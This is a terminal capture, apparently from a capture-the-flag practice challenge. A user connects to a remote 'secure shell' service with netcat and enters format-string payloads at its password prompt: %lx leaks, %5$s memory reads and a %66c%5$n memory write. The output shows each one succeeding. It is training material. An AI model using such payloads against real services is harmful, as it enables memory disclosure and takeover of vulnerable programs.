 bas@tritonal: ~
bas@tritonal:~$ nc pwn01.ringzer0team.com 13377
HF Remote Secure Shell [1.3.37]
Password:%lx-%lx-%lx-%lx-%lx-%lx-
17f4880-25-0-80-7fffd6e74448-200000000- is a wrong password.
Password:%5$lx
7fffd6e74448 is a wrong password.
Password:%5$s
Q_���is a wrong password.
Password:%66c%5$n
is a wrong pa
ssword.
Password:%5$s
B is a wrong password.
Password: